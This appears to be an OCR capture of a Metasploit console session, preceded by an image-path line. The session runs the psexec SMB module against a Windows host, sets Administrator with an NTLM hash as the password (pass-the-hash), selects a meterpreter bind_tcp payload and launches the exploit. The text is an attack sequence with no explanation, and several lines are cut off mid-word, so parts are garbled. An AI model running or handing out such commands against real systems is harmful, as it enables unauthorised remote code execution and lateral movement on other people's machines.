
msf auxiliary(tcp) > use exploit/windows/smb/psexec 

msf exploit(psexec) > show options

Module options:

   Name       Current Setting  Required  Description

   ----       ---------------  --------  -----------

   RHOST                       yes       The target add
   RPORT      445              yes       Set the SMB se
   SMBDomain  WORKGROUP        no        The Windows do
   SMBPass                     no        The password f
   SMBUser                     no        The username t
Exploit target:

   Id  Name

   --  ----

   0   Automatic

msf exploit(psexec) > set RHOST 10.1.13.2

RHOST => 10.1.13.2

msf exploit(psexec) > set SMBUser Administrator

SMBUser => Administrator

msf exploit(psexec) > set SMBPass 81cbcea8a9af93bbaad3b
SMBPass => 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13e
msf exploit(psexec) > set PAYLOAD windows/meterpreter/b
PAYLOAD => windows/meterpreter/bind_tcp

msf exploit(psexec) > exploit
